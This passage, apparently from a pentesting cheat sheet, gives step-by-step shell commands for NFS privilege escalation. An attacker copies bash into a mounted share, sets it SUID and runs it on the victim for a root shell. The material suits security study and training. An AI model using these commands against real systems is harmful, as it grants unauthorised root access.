 • Mounting that directory in a client machine, and as root copying inside the mounted folder the /bin/bash
binary and giving it SUID rights, and executing from the victim machine that bash binary.
1 #Attacker, as root user
2 mkdir /tmp/pe
3 mount -t nfs <IP>:<SHARED_FOLDER> /tmp/pe
4 cd /tmp/pe
5 cp /bin/bash .
6 chmod +s bash
7
8 #Victim
9 cd <SHAREDD_FOLDER>
10 ./bash -p #ROOT shell